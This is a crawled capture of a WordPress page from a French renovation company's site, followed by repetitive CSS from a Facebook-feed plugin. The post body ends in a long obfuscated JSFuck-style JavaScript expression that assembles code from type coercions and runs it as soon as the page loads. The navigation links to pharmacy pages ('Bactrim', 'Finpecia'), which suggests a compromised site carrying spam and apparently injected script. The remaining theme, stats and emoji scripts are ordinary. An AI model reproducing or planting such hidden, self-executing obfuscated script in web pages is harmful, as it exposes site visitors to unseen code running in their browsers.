]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[25]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[25]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[47]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[49]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[49]+$[14]+$[25]+$[25]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[49]+$[14]+$[25]+$[25]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[51]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[49]+$[29]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[49]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[49]+$[25]+$[5]+$[37]+$[52]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script></p>

    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-category"></use> </svg><a href="https://www.alkeos-renovation.fr/category/non-classe/" rel="category tag">Non classé</a></div><!-- .col -->
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->


<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="https://www.alkeos-renovation.fr/acheter-vrai-bactrim-ligne-airmail-expedition/" rel="next">Acheter Vrai Bactrim Ligne | Airmail Expédition</a></div>
        <div class="col-sm-6 nav-previous"><a href="https://www.alkeos-renovation.fr/finpecia-suisse/" rel="prev">Finpecia Suisse</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div style="width : 350px;margin : 5px auto;padding:10px;text-align : center">
 <IMG SRC="https://www.alkeos-renovation.fr/wp-content/uploads/2019/11/ALKEOSRGE.jpg" align="center">
<h6> <span class="credits"><a href="https://www.alkeos-renovation.fr/">ALKEOS 2011 </a> RCS REIMS SIRET 5342628600024</a><hr /></div></div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper -->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evolve-plus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/component-shortcodes/assets/js/main.min.js" id="component-shortcodes-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"5168e683a4"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/getwid/assets/js/frontend.blocks.js" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alkeos-renovation.fr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus","sticky_header":"1","buttons_effect":"animated pulse","scroll_to_top":"1","footer_reveal":"1","search_box_effect":"default"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-all.min.js" id="evolve-plus-font-awesome-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-shims.min.js" id="evolve-plus-font-awesome-shims-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"89800406","post":"4408","tz":"1","srv":"www.alkeos-renovation.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "89800406", "4408" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alkeos-renovation.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alkeos-renovation.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 910
content:

.efbl_feed_wraper.efbl_skin_1398 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1398 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1398 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1398 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1398 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1398 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1398 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1398 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1398 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1404 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1404 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1404 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1404 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1404 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1404 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1404 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1404 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1404 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_8035 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_8035 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_8035 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_8035 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_8035 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_8035 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_8035 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_8035 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-reactions-box {

